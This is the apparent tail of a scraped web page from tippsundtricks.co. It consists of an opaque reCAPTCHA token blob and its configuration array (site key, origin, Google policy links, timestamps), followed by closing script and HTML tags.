MO0AWvDjSFCw5tfwqorcTLDjjEQwqM/bsOiwosmUMO9wqIVw6N3QMKGU148P8KDNMO8Y0oMw4V6I1XDp8OMB8KTw5/CqRjCp1rCnsKbw5fDhl1ob8Omw5TCosOTRsOiwpZXwo3DnMO8XcKzZsOTw53DlMOqZ3Ufwrx7NsKiFcO4w4bDm8K/[base64]/CgMKcw4PDvkvDqGfDh2sNwoLCs27Ds8OEZcO9Cgk/HHnCv8KXwo9Ow49Iw5Fjw7nDvsKjUsKta8KBwrFMTA9eXcOFdmtywosvBVIlwoAQw6hEdQI4LSpMwp3DmgDDgnrDi8Ofwqgww6vCsjLDpsObZ1XDu2BRwpzChhl/YBXDqxVUw7rDmmwywq/ClcO6w4rDoSfCjy3CmVxgegYcw4jCsHw/wr/[base64]/[base64]/LcO9CMO/esOhw7cTw7k/w7XCsDJVdcO/w7jDtsOkwoMBw6rCnVrDjsKCQcKCHkAYb3rCkMOCw7vDscKiwqvCkTnCnUAbwo8Ed8KAwrHDghbCksKVT8KLZmHDhcOyJm1AwpLDisKIUEvClDE/wrLDkUx8MnRhOmFmwrk9fDBfw6zCswRIVVXDj03Cp8Otwqduw63DuMOoGcO9wqYSwr/CnzlFwqXDu2/DjSRQw4FYw7lOXMKnaMKKbcKwwpRAw7DCh0R2wprDuRpRw482w5YHBsOOw4INHMK9LMOXwrNoBMK1I2LChD7CrMK5wo89WcKiw5/DjSXDusOEeMOtOcKDw7siDDtwwpRswq/DssOQwqFFw6RYHUUvdBrCj8KFTMKDwr3Ch8Orw79IwoAoCsKJOUTCvcK1w6LCpsOBwrcTM8KdQRXCqcKnwoLDvEB+JMKHJyTDtXPCqMOxJjgtw79DV8OfwoTCmWNZJFxPwrPCvCXDn8OQw5XCk33CvcOrMynDhGksw6l0w6/[base64]/CpylnGsKEEiodBcKENMKFSQ/Ch1/DicOCTG9Zw6t6wokaGcOjw67Cq8KHTnDCjsOWwrQ7w7Iuw51nWwzCmMKjwqEAwr/[base64]/CnDTDnsOXw69fw4fCvMKiN8KAw6c/Y3AUC2zDmcKxMMKkwovCk0jDqcKhwqfCn8KZwrjDiAwnZBzCgwzDuF0bHSJtwocBccKXN3lVw6HCpjvCu2vCpMOkW8KSwqxjbMOHw5DCoH/[base64]/Cp1xzwonCvsOxwp/DqE7DvsO8wpjCr8O3FsK5HsKXV8KcwrHDsMOcAcOYw5HDmcKNwrF7ZkXDsnDDnhwyw7BKUcO7wrBAdsOxw5c6M8KSJsOKw6xbwrtrB1TCusKaVBTDvQHCpy3CrsK4M8O5wrcVwqPDpyNLIRcSw4xHw7cjacKpTXDDrBk+JU/DqMKRwqpwXsOwQsKDw4MKaMKgw5tQOURGwpLDicKKFXfDuMO6w5jDs8KcAHZmw6BtThZYA1rDunBABUV4wqnCnBU1U0hqZcOjwpLDisKBwpjDhXtAFzzCrsKNJcKFE8OYw5XCozIFw7gfVmTDpUQywqvCoToEw4bDojnCi8OPecKww7Yzw5R1wpk8wpInwq5Uw7/CvBVFDcOIbcOTBxTCk1jDlmQobgpPwoMdw6JKw5VIw6Q1w7vDrcOPDMKxw6TCgk8Pw5gKw43DgSgrwo53w7XCs8O2GyDClAELG8OZwpEjw7kzw7jDvwbDosKBw4MTIBxRwpYlw6RCwq4nHXIJwpjDrcKHKMOKw6bCvVwgwrsxUjI3w63CrMKUwrVUw7DDlEIBw6/[base64]/CkMK3cAACOMKnOUPCi8OxT8KIwojCiDhQwr7Cgmo/OcOBHsOLXn8DwqvDkwhxw5wqMBQeHnsgFsKpKG5gw60Pw5XCkAkkRw3CtXjCosKnY1Yqw6RywqZea8OvM2wjw53Ds8Kwwr8ow7PDvnHDoMOhASgmSRYjw5UhcsKHw6fCkCs2w7DCuRwKeSDDgsOJwrfCh8Otwp44wpfDrBEOwpjCrMOKO8KhwqA3w4PDsw/Cv8KVHTV8RcKpwpNHFTExw50qA2AmGsOLAcOgw7/DnMOsNxIxHxE0LsKyw4UdwqZsEWjCswIqwprCqnYxwrkBw6LChx8BU0LDm8O8w6RdGcOOwrTDq3vDi8O/[base64]/DmsOFwqFBw5PCmyfDgixiw4kPwp/DgsOKw7APTnrDtcKBUxl8Q1lvwr1yM1vCp8OlVMKxNWFowqJvwrlgFcKvSsObw7XDpsKuw5jDogwMXsKoGVzDnkoGC1oHwoU5SjEiCMKZLGZDbEtPfEFlZQp1McOTBwZLworDs0/[base64]/[base64]/TMOtw7c9B8OkKCfDnMOuFMKZwooBcB/Ci8KMw5vDmXrDn0gNKX1MF1kWwr3DmU7DuTrDvMOfBUrDqlrDkG/[base64]/CpU18w6I1N8O+M1HCk2/[base64]/DjBzDisKkw44UA8OgMEHDvltjwpoSUcOFGA5+QMOdwoFmVELCh2jDhnPCtD/CrmRGwrAVw4LDjkHCkSQXwqdpw5rCrw7DjsO4UnzCr1DCncOpwpfDvsKJF2bDjsK8w7okwp/DocKFw5zDqTtTJBcDwpFuw7k3Ky/DkQArw4jCtcOyKRgsL8K6wqDChVU6w6N8d8KvwrY+XSXCkEXCm8OIEcKPCn4IK8KhwpgHwrzCnxhGAlELIB88w7fDrwxlw6g/wrYYJWrDssKIwo3Cgj4Ef8KjK8K5wrY6ASJGwqw0M8K5V8KLYE5jNx3DmsKJwonDisK/U8OMwrbCqSwkwpfDm8K4fsKDwqk2wo/Drgg4wqLDrMONQMOUQcKfwqLDr8OcKMO0w60ew4PDscKlMj0cw67Dhnhow5kDOjVQwp7DjAfChFzDi8KMc1/[base64]/AcKHw5fCmsOJwrrCocOOQ8KUMVHCv8OSE8OnSn7DocK4w5gkwp/DnMO5wrXDpBjCuy/CjMKJHn3ClGbDiAxgwqHCmsK2w6QIwozDisKtTcKxwrzCtsOcwrB3V8KIw4LDhinDl0bDqD7DhxzDsMKzDcKawoHDhMO4wqPDhMOGw4zDqGvDucOvIMOWaDnCk8OycMKBw4sKMUZUDsKgWsKHcQAhTE3DjsK+wrfCvsKwwqVqw4MOHBrDml/[base64]/CvBnDmsK1woTDuhpPwoQiw6xhwpDDj8OicS5fRx3Dh8KaNTLCtsK3w5nDjGIuwqbDpVvCk8O5wq7ChHfDuwctA0QLwqjDqFvDuGJCT8KOwqMMMQXDnwcjc8KTw7vDskpawrrCq8OYTR7CkmDDh8KNTcKgXzzCn8O0Rh5dQGsmKkwGwqbChjfCqCB2w4/Cqi/CoUZdAsKHw7rDlUbDgGJXw7bDjcO7Zg7CvcOaWMOOOQ41bjbDqytGwqQywrPDlRjCrR4owqXDl8KrbcKbOMKyw7fDn8Ojwr5bLMO2BsK5CUnCqz3Dpk0CCyDCt8K/[base64]/CjEQUB2caHMOFa8OawpTDjR50UkLCjsK8G8OOZGBgFR1ww7/CiBY7KXcaw6rDqcOawolvwrrCoiYgW1pTw6/DoXYTwpnDpsKTw6Esw6xzHlTCk8OgTcOkw509OMKAw497VQ/DgcKKWsKnZ8KwTR/DgXzCmR/DrmPCscKEL8KUFsOiJnXDgDjDrirDjsODwpXCqsKFw5seVsOlw4ZGNzLDj1nCh27Cn1bDqhMJcFnDlMOxw4/DpcKLwpTCmWQoVlnCpmZQfMKWw4PCqcKRwqLCoyLDkA0kb0oOC1ZkW0/Dj03ClcKewqrCiMKgA8KKwrbDvMKER0jDuFfDpFPDu8OtIsOnwqrDqsKvw6DDusOjXTtUw7tNwprDmVx2wrnCvcOdwpwTw4lxwrDCgcKrQj7DnXLDvcO8wrwpw7M4PcKGwp/Cv1zDs8OWw5zDpcO9ZDzDj8ORw5jDpjTCr8K+cnvCknwjw6/Co8KJwrVgAcK/w4zDlWJjw59Dw7rCk8KaNMKfAzPCr8ORZFjCqWMzwqjCiRozwpZYw4sfY3XDg3JFw5FMwrFrwoVlwqpOwoxmU3TCjFPCv8KYw4bCsMKjwpsuw6x0wo9owrDCgMOBMhISw5o8wocNwp7CggPCqcOdeMKDD1vCnnczXMOAXUlJWsK2wp/DiwfCjxEkw45DwpLDoMKXwrkTRsKAw5N0w75eLAI8w4d2KkUaw7bDijbDmMOBEsOgHcO/JFwyQgVGwo7ClMOrwp9sW8Oawpo/[base64]/OMOrMcO+X8OZDcO/TsOkwrbDqTNAwoRSf8KYSnEfHcKFwp3DjhzClS5jw7HDkX/CncKnw5HDjy/CtcOCwo/DqMOrYMKGEnHCu8O2IcOoGB9kR0pwSFjCikR5wqfCuW/DgzTClcOzJMK0aFYKdHnDv8KOwog4QSzCrMODwoHDusO/[base64]/Dk2nCmhkwwpLCj8Kfw7vDhSLDiFjDgADDsWnCo39Vw58IwrxTw71Qwp3DuxQSw5BWw5LCo8OVH8KNw50OfMKJw4nDg2nCqUtzbwN4B8OHTU3CrsK7w651XjPCo8KPNsOtLi0vwoBNHig/[base64]/wp7DlE8eU8KxF8O8NVXCjMObw7jDhBnDn0sJC8Ksw57DmsKtDjbCj8ONDMOcw6sQI13DnEYjw6HDtksmw6dFwpJGwobCmcK3w7rCsyMYwqzDhiIvPcKuLAEYWcOjIWE9woEAw4ATAwzCj37CpcOsw79Fw4/DtcO5w6YFw7dPwq0Fw6bCjcKJM8OpNkcZFzLChcKawro0wqHDjsKew7M5SEJUYlcmw6hJVcO+w545YMKRRBpCworCnMK+w5vCpG1kwqRdwrrCjU3DqjF6d8KXwrfDjsKcw61iDRnDuA7DtsKEwpZKwp8nw41Nw4E+wp81Yx7CmW5wUAIldMK/[base64]/DvG/CssKHB8O8wpHDtw/CgXsDwo42DcKpa0zCu8OfwqHCvcORc8KFZQAtwoduwoN5w5Myw49cScOELF4yGw4mYMKLSgXChMKuw5UeworCrzU5wpsCw7dQwoZIWTEcYVFqDcOIWSXChlvDncOBc3J5woDDl8Obw6tGwr3DjnRYVwEXwrzCmsKWDcKnbcKkw4BPdWPCnBLClll/wp10EMK0wo3DksKlJcOkdGbDicKNG8OxDMOCE0fCqMKsw73CqzzCqjg8wrNuOMKFwqs2w5TCucOHPR/[base64]/RMK8agDChz3DgVfDkMO3XMKrw6MjwpXDrSIUwq41wqfCqGcow5PDrELDg8O3wqTDrcOsF8KhQ2tdw7nDoiMwP8KPwr8mwptyw6FfFz03T8KYw5hPPgA/w5Jyw6rCmSw7UcK1Y0wFZ3TCgWLCvzUCwoUiw5HDtsKyfMK2VmgDbMO+BcK/w6VHwp48QDfCjnp0ZMOPE1DCrRfCusOvwog2EcKRZcOKw5gVwrBEwrXDqjt2wos8wqtvEMOBOVNywpHCgcODPA/[base64]/w68dw43DkgDDhzE1w6HDs38nwozCr8OnWcK2wrXDkcKHLRU9wpTCnmsONcO4wrkJQ8OIw7lFQTVTLMOTF8KQQXPDti8uwp4Vw6fDg8KKwoovWsO/w5vCo8Omwr7Dv1LCpFpxwo3CpMOHwpbCmcKFF8Khw4c5X31HTMKBw4bChjxaCjjCo8KgQ3lJwrfDtRNBwqRZE8K/NMOUUMOdVA40McO+w7DCk0Igw7cBPsK+wrpNc1HCo8OFwojCtsKeQMOEdWLDgiZtwqZkw4JSGgvCgcKuIcO7w5UyecO7bEvCicOnwqPCjVV+w6JrBcKhwrRFMsKVaGlBw5Emwp7CqcO4wpxnw587w4sPWG/[base64]/Cp1wmIMOsBUfCjlgTw5jDpDfCtXgoV8O4w4AHw6rCoU09AxHDjsKww5YbEsKUw4zDvsOCc8ODwrsBIRnCmGDDvDZhw6LCrUJrf8KBKX7DsQlOw7R9R8KiPMKtP8KAYEpGwpYawpZXw4kpw5wvw7XClBcAX2wrOsO/w7BlEcOtwp/Dl8ObIsKNw6LCvU9KGsKzS8K7UnXClCRgwpNQw7XCp1d0fxFrw5TCkSMqwp4vQMOKHcO5RiApdWN9w77DuyNiwpHCsVjCvmjDu8KpDXXCq3ljN8OOw4Jxw5YnIMOxFksAaMKrY8Kew5Fnw5QwIAhgXcOAw4/[base64]/[base64]/DpknCsUbCmwMWKcKgwrDCvlhcwqfCqBRgwrLCv13ClMKuZkgawp/Do8Kqw7XDnVXCtcOORcOLcRxUTTFQEsODwrrDj0MDUDfDq8ONwqLDvMO9fMKfw70Daz/[base64]/DnsOUwrPCjsO9wrHCsMOcbcOyKsKiacOHYsOgwqR6VcOxbSo/w6rDrm/DuMKOGsOGw7giS8OCQcOhwq9Rw7A/wo7ChcK+chvDj2TCuh8OwpHCtFvChsO+csONw68fd8OqMStnw6M3esObVjUYWFwYwpjCmcKbw43CjVYtX8KDwohNZUrDtkMIVMOZa8OVwp9GwpgYw69ZwrTDsMKVC8KocMK/wpTDrkDDmHwZw6fCnsKvJ8OgUsO6WcOPUMOQbsKwRcOdPwl7Q8OqYjh1DWQxwrdiA8Obw5XCmsOkwrfCtnHDtxrDm8OsScK7Q3RLwocjSwt1G8OUw4ALE8Oqw7LCssO5A2QrXcKcwpnCnEJ/wqnCtSvCnQwOw4JnECUaw6XDn2hcWEzCryhww4vClgLCtVc1w6x2JMOfw6TDpT/Dj8ONw7oAwrnDs2pawo5SesOmcMKUZsOfenfCnFpUVFs8RcKFGjgCwqjCmFHDi8Omw7nDrsKgCzk9w6kbw4R/[base64]/SsKZPsOzw5LCrwl3w4nCvcK/GcKUKRHDl24PwrbCpMKqwqvDksKrw5BjEcO9w78YOsOgJl4fwqrDtCogSmkgIxvDv0XDuxJEbzzCvsOWw5JEVMKFADBJw69qfMOGwo0ow57DggNJZsOrwr9DVcO/wooAQG9Tw5USwo40w6rDjsKqw6HDkHE6w6Qqw5PDiikySsOxwopQAcOoNBHCkAjDgnwHZMKHS1bCiyxJQMKsOMKBwp7CiTjDgCA3wr9Xwr9pw4FSw4/DpMOtw6nDtMKVQiPChCsWRj5aEh0ewqNwwocrwrJXw6hkCT7Dp0PDg8K2w501w5tQw7HCjWw+w4DChiPDpcKwwpnCpnrCo07CisOPEWJ3F8OFwolywpDCmMOWwqkfwoBow4UfTsORwrXDlsK+SmLCpMKxw65ow6bDqm1bw7jDrMOnO1JkAhXCpj8QPMOhfT/DnsK0wqzDgzTClcOHwpPCkcKYwpxPd8KOYsOFMsOfwo7Cp3FCwpkFwq3Cg35gC8KmOMOUTGnCjQYqMMK0w7/DjcOmEChYPE3CsxrChXnCnkQHO8OlGsOaWWfDtkfDpjzCkHDDlcOuVsOXwpHCp8OxwokqOj7DisOcF8OXwozCmMK2fMKDVDNLSGvDqsObPcOaKHI2w5hTw7DDqTQbwo/DqsOuwrV6w64zU1gZDgBswqpxwovCo1lxWMKVw57CpCoUJizCnRxRMcKmVcO7SSjDo8O4wpZJJcKnIHdDw44Qw5PDgcO2EznDjWvDucKNB0Agw6bCgsKNw6bDjMOTwpXCryIewo/ChkbCoMOVPCVCBxhXwoTCk8OwwpXCnsOYw7BoQgB3Cmc2wrPDiEDCs2zDu8ONw53DusO2SVjDuzbCgcOww57ClsKrwrEZTiTCrjBIEhzCnsKoRWXDgw3Co8OpwrDCvHkyVDgsw4LCvmHChDgYL0law7vDrBtDRDhDOMOYYsKcBhnCjcKMaMK/wrI/SC4/wq3CrcO+fMKwQDhUKsOxw4HDjh3Cg09mwprDucOxw5rDscOfw4fDr8O6wo0OwoLCnsKTfMO4w5XDpwhnwrEUYnHCvsK6w5DDisKjKMO6PmDDmcObDCvDsHXCucKFw7ASUsKGw4XDtwnCqcKBQ1pbCMK8NsO8wr7DtcKkw6ZMwrfDuzM3w4PDrsK/w7F8F8OUfcKXdBDCu8OuDcO+woNcNAUNXcKWwo1GwpIhDcKUA8Kcw7PCsxbCvMKLL8OHdVXDhcKxfcO6GMOFw40Uwr/DlMObCFIhMsOPcTBewpFKw7wIUiwePsO3Fx1rU8K0OCfDmnfCo8Ksw7hDw7fCgsKbw7HCv8KQX1AHwoZINMKpLRvDssOYwrhsWyt7wqHClgfDrTQkAsOHwot9wohlZ8KFYMOQwpvDtUkWJ2N/TXXDml7CvEXCgMODwoPDpsKPGsKwIwlEwpvDtQUmA8K0w43CiFYiOETCoisowqJqO8KDBDbDh8OsJsKXUhZGQgweBcOKB3fCk8Oyw7EEEXwYwoHCgVNgwrjDp8KKSAUWRyR8w7U0wqbCt8OLw6rCiizDt8KfVMOiwonDiBDCl1rCsV9DccKoVhLDu8OtTcO/woYIwrLCjQbDiMK+woV1wqd6wo7CmT9jdcOlQXskwrcNw5IgwqDDqxUIZ8K1w5phwovCgcOnw6vCnwwPL33CmsKNw54ewrLDly9ZSMO4AcKNw50Bw6sFZQHDtMOmwrLCvxtFw5rClHQ2w7HDvlYnwr/[base64]/DhMKXwrbDmMKiY8KoQnArA0kTQ1pUwrQuP2TDk8OUw4URPTUXw6wwAl7Cr8OKw6DDom/DlsOCbcO4ZsKxwogAb8OoZyNWRlk8ShPDvwzDjsKEZ8K7wq/Cm8KmUhPCgsO/[base64]/aVPDr8OhwqAyfsOzwpHCoMOHBsK7J8O8FsKrYS3Cg8Kyw4nDn8O9NEkTYUDDilZtwqvCvCrCkcOqKMO2IcOIfGAFAsKWwqHCk8O/[base64]/Ckk82wq8fQcOsBQJtwrByMwXDkMKlw6BIwppFVUrDs1QmVsKKw6tALcOcEmbCqsK6wqfDhBLDmsOewrNkw79icMOfbcOWw6TDjcKrQjLChsOTw4PCq8OiNirCiWrDtzd9wrY6w77CuMKhNFLDqizDqsK2NQ/Dm8KPwqB/PsOCwowiw4IdQT8JbsK9M0zCvcO5w5l0w5nCkMKLw5wDJwfDhR3DpxdwwqQcwq4ZLVolw4NgVRvDtzYhw7zDqcKSVBN2wo5dw4kzwpLDtR3CghvCpsOGw7DDvcK5KA0YUsKwwrDCmA3Duzc6JMOTHMONwo0EG8K5w4fCkMK/wp3Du8OhC1MEah/ClXzClcOKwr3CpyA6w6bClMOuL3bCpMKVf8O6FcOYwqTDiwXDqylFSHDCt2U0w4HCmDBPfMKoU8KAVWDCi2/CmWEJdMKmAMK/[base64]/wqjCmDbDhsOzX1fCqcOCE8KUMkzDqDJxwrIGZcKuw5jCmMKpw5Nvwodcw48KHmzDtEbDuTonwpXCnsO/RcOJe18awqx9wp/CgsK7w7PCt8K2w67DgMKrwplLwpc3GAR0wrYSOcOhw7DDmzY3GCIEW8O+wpbDtsKAKkPCrB7DmyZjR8KJw73DvcObwprCi19rwp7CtMOvKMO/[base64]/[base64]/QsOLXjjCk8OmQWLDvsOjZMKHTU3Dt24RZMK7wqjCgSLDk8OiRyM+w5sOwq88wr1qJXlVwrZ8w6LDsmlELMOSZMKtwqluX2QRLGbCgD0nwr7DnknDn8KKdWHDicONIcOAw43Dl8KlIcOqC8OQAUPDh8KwCC0Zw58zR8OVYcOLwoXChQsROA/Dg04nwpJ6wq0iTDMZIcKbUcOVwowhw7IOwo8Ha8KVwrc+w4V8Z8OIAMKRwod0w5rCgMOOZBJIS2zClMOrwojClcOxw7bCiMOCwog6ISnDlMOOZMKQw4rCvAUWesKBw5ITK0/Cl8Khwr/DqAjCpsKdOCXDlQrDt2tvW8OBBwfDkMOrw7ELwr/DkGkSNkQAMMOgwps1d8Kiw7YfV3/DoMKtenvDlMOEw4pnw73DtMKDw494VwA5w6/CghVew7ZpRSEIw4LDusK+w4LDpcKrwq4swpzCnjAAwoDClMKyNsOpw71GR8OIAhHCiVXCkcKQw4jCj1ZNNMO1w7QEMEojWG/[base64]/CvhtTC8OAEjwYH8KmC33Cg27CqH4nw6BAw5TCiMOBw6RJwqbDiAQVMxZ4wpDCuMKvw53CqFzDkHzDjcK1wrAbw6fCmV1qwqbCrArDqMKnw5/DtkEDwpstwqd3w7nCgmnDtXXDl2LDq8KRIwbDiMKhwp/[base64]/ClcKrw6nDmnDCn8K+w5LDvizDicKRwp0NXFptGQ4pwrjDs8OQZSvCpj4TTMOMwq9ew6QMw5tYAmXCv8OuGnjCnMK/MsOLw47DkTRuw4/DvHp5wppNwpTDnSvDn8OVwq8eMcOVworDicOxwoHCsMKdwqUCJUTDu39ddcO4wp7CgcKKw5XDkMKswqfCgcK4LcOkRBPDrMKgwqwADX1zJ8OtZH/Ch8OCwp/ChcOvaMKQwr7DkSvDrMKDwrHDuRZ3wpnCn8OhNsKNFMKXdydVKMKnMGF9EHvCj3dpw4ZiDT9mI8Oyw4nDonPDhVjCi8OGFsOtO8KxwpPCgsOuwq/CqAdTw7R6w592Sj03w6XDr8K9GBUAEMO5w5lpX8KWw5DCtHHDtcO1N8KvbcOhS8Kzc8OGw5QSwr57w7c9w5gcwokPfx3DqSnCiS11w6ohwo0OHATDicKOwoTChsKhSVTDuVjDl8KrwoDDrQpYw7fDhcKJLsKQRcKDwovDq20Rwr/CphHCqsOtwpvClMO5L8K9OAEOw5DCh0tMwq0/[base64]/XFAcw6LDpsKowr9Rwqh6N005IsK7HA5hE8KnwrbCp8KcbMOsVcOlw5LCisKLJ8OOHcKmw4sSwro4wobDnMKEw6QYwqpMwoPDucK7KcOcXsKlAmvDr8Kbw71yEXnCssOmJl/DmSPDkz3Cr1IfUTDDtAHDn0kOP25TFMOnasOUwpUoKmXCuVhRB8K6LxVpwqs/w4bDgsKnMcK6w6PDscKJw7FgwrtcO8OYdDzDt8O0Z8OBw7bDuQzChcOxwrUmGsOdFC7CpMOOIWN4CMOsw77CpVjDgsOYOnEawprDqE7CkcOSwqjDocOYbw7DisKBwr/[base64]/Dhht+Uy1+Y8O0wrMuwrHDimfCt8KRDcOYI8K0Rmsiwo5bJ39YWm4Iwrgzw5rCjcKCA8OAwqDDtm3CsMOBAsO0w50Iw4Evw452bGNxegPDjzRvd8KPwrJTYDnDgsO3cGN2w647bcKVFMO2R3Qgw4sRJ8OGw5TCusK2dQ3Cp8KYBDYfw4c3UQ1gX8OkwobCo1BhEMOkw6/CrsK9wp7DuU/CqcOFw53DlsO9eMOsw5/DnsOlNsOEwp/DrsOlwpo+SMOzwr49w4PCiRRkwroaw6MwwowgYCnCijoRw58Qb8OdRsOqc8KHw4o+EMKedMK2w57Cq8OldMKewq/ClTgvVgHCmG7DmTLCksKCw5t2woMvwoMDHcK5w6hqw7BSD27CocO+wpvCg8OLwoXCkcOvwqjDn2bCo8K4w4h0w4oew7bCkmLDsyrCqAA+asK8w6Bsw6jChTTDpXLChj4rK1rDoUfDo18ww5AKU3bCt8O0w4HDi8OxwqZ1CcOhMcOZF8OdQMOhwpg5w4dvUcOqw4cZwq/[base64]/W8Osw7xAw4rChMKAGVUyN8Ozw6vDsMKJN8OMLR7DqUgnRcKHw4bCth5Nw7UKwptaW0zDu8OUWDXDhGdmUcO5w4EALGDCtVTDiMKVw7LDpDbCssKBw6pJw7vDhiYrKGwKJ3JCw54xw4vCrAHCsybDgU4iw59dKHAkAAPDvcOeOMO1w6wqHwFyRS/DncKub2pLZVEVTMOWD8KIA31EfVHCmMO7YsO+KUl9cVZFUDMBwpLDmzcgCsK/[base64]/DsMO1GEsXbMOqcBDDoGMrw7DDpG98SsOrwpt/PhzDknxhw7PDl8OIwpYCwpJrwqDDpsKhwpZLDRbCvR1/wqNxw5/CtcKIbcK3w6jDvcKlCRRUw5kmB8KTDj/[base64]/[base64]/DlcOrwrLDtjQjfBJdwqzCoDlNacOsChlAWsOkeUgwTgzCvsOgwqxQFnbDs0jDonzCv8OzBcOuw6M3Q8OGw6vDmEDCiRvDpDDDoMKUB0o+wp86wr3CuEbCiTgpw4QLBCg/d8K6dcOrw4rCm8O2f33DssK3ZcOBwrgXS8KVw5QUw6DDtTtSWcOjVg5ARcOUwr1nw7XCrjzCkRYPdWLDi8K5wqdZwrDCgHHDlsKawr5QwrgIeC/CrAJ1wofCqMKfD8Ksw6Fpw4tRYsOcJ342wpbChjjDvsOFw64rV14JQ0LCplbCkjMNwpHDugXCrcOkTVnCr8K8ekjCqMKaLnRIw6HDuMO6w73DpcOmfVU/WcOaw412JAp3wpMFecK3U8Knwr9HXMKScz0nWsKkIsKuw7PClsOlw68WMsKoPB/Cr8ORBRDCvcK4wrbCrGPCh8OxLkt7TsOgw77DsWoRw4XCqsOlVcOpwoNDFcKhbjXCosKpwqLDvybCmD8/wrQjWnxdwqfCtBZrw6dPwqfCp8Kgw5rDtsO8DWgBwo5qwrhoGMKjRRXChxDCgx5Bw7/[base64]/VMO6wo/DqMOZwp1zw5vCqENwS8KUXcKzwrFKw7/DuMOBw73CpsKgw6/CpcK6d2vClQlrYMKdRltcc8OOFsKbworDosOBVCfCt1zDnS/DnD1ywohFw7MhPsOUwpzDtnsFGGxqw58GACdfwrzCrW1Pw4gew7V3wpx0I8OMQiIuw5HDi2DCmsKQwprDt8OZw4lhBDXDrGUFw6/Cp8OXwro1wqImwrLDuyHDrUzCgcO2ecKPwqwfQhJpdcONYcKKRgxCUltkQMOiFcOFUsO/w5d2IwB6wpvCkcK4WcKNHcK/wrXCksKfwpnCimfDmSsjfMKkdsKZEsOHVMOHDcKNw4M2wpBXwojDgsOLZjRKR8Kaw4/Col7DmEE7E8KzGhkpC1XDjU8/AlnDtibDvcOCw7XCmlJuwqnCulorbBV9WMOUwqczw5NwwrpSdS3CvwULw4h7OnPCugzClS/DkMOnw4nCvidgGsOGw5TDicOWG28QVwFowoo/fMODwoLCgn9Bwol5WTIVw6ZKw6HCqTgeQA9MwoZIXsKvJsKGwo/CnsKywr1Lwr7CgArCp8KnwqZeOMOswrFkw40DIRZhwqIqd8KMRRXDt8Orc8OcUsK7fsO4IMO4FQnDvMOkScKJw5cVYBpzwo3DhVzDhjDCnMO9Ox3DpUECwq9EFcKwwp4qw6ocYsKtN8OACh0RPA0Mw6A3w4TDkUDDh14Zw5XDgsOLYyEzVsOiwprCrlo/w4QGcMOtwovCi8KVwpHCk1zCjWQaT0YUBMOMA8KkQ8Ord8KNwqRbw71Qw5sPc8Odw75aJsOBfVRcQcOdw40bw57CoCApezBOw7FNwrbClzRJwofDvMO2TGk+H8KyE3fDtxTCicKjRsOrC2TDr2vCiMK5UcK9wq9lwq/[base64]/EzzDimVCecOgwrxbwq/[base64]/w6xYIsKRTMOFLjFnw4LDlDXChV/Co3rDj27Cr0vDnVIEUyXCjHfDhEEBbMOnwopJwqZqwoMZwq1jw51/RMOZNiHDtB8iOcKDw6R1ZA5Pw7ZABMKCw5BNw6LDqcOiwrtqJsOnwoddMMKtwqDDqMKCw4bCjhZQwpDCj3IBWMKlbsKwGsKvw4dRw6oqw5xPU0XCh8KSEH/[base64]/DugvDhGYTworDt8OAw43CpMOxw45IRsOUaHQFVcOBa1J0NR11w7bDqyQ9wqlIwocXw7fDixxCwoTCriwwwqdwwo9PfSPDiMKpwoNuw6FWZR9HwrBgw7TCgsKeCAVJEUnDhV3CscKvwpPDoRwhw5cyw4jDqgjDvsKRw6vCmHpiw5x/[base64]/DpsKmw4vCl8OrKE8OAsOuB0nDiWzDlFsawrrCpcO3wq/DqiLDgcKLDF7DtMOHwqnDqcOySAPDl0TCmQ9Gwq7Dt8K4fcK5AsKBw5F9w47DgcOuwoMLw77CqcKHw5/CnibCokhUS8Oowr4QO1PChcKRw5bCtMOlwqzCnXLCvMOkw4DCsCfDqMK0w6PCm8KMw6x8OT1Pb8OrwpIYw5ZYAcO0QR8xQMKlK2PDh8KuCcKlw47DmA/[base64]/CkFnDhsO8Cw7Cq0jDshZbJsOwwrXDoWEKwq3CmcK/PVkrw7nDrMObdsKLMnDDpAPCjwstwohdezjCgsOpwpY2fUzCtTfCpMKzF2TDo8KtEwdxFMKFNx9owrHDhcOwWUMmwoJoUgIow74WJzbDm8KRwpECJMOjw7rCjMOaEibCjcO/w6HDjibDrcK9w7cNw5Y2CS3CnMKTB8O2RC7Dq8OJTD7CmMOFw4dEejhrw5kANBREfsOmw7xawoTDq8Kaw7AuUyfCsT0Bwot2w7UJw4s3w4EXw5TCkcO1w54PccKDFD/Dp8K8wqB0w5rDoXrDmMO+w5s8Pixqw6zDg8KTw7NWExZ6w7LCjnXClMKvdsKYw4bChVxJwqNWw6cBwovCg8K6w7FiMA3DkmnDtxLCgMKRVMKSwqUbw63Do8O1EgbCrHjCnG3ClQPDpsOlR8O6UcK/[base64]/wpzCh0DCqArDpcOJwrbCijbCmMK9RMKmw750wpvConNjFS0FZsKzMFpeIMOwDcOmVyjDmU7Do8KBJU1Ew5Mgwq5GwrDDmsOWTEcVR8KVwrXClS3DmxHCmcKLwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,818],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZcRas/F+nrEN/zHuMvhKeTcM3Xp/t+ZM+dlf/jzqEEs\\u003d\x22,1,0,null,1,1768121091395,0,0,[66,180],null,[155,135,88],\x22RC-hI6XQIn4um8l9A\x22,null,null,null,null,null,\x220dAFcWeA5dFKdjMOFfy6wpgnWSNUwAvPtmWEzadLCimS9rs5l_Qn3LjdKaOUbCDzb7Unc7gsSStB-BJZH07onZJNbOz38e-BjadQ\x22,1768203891424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
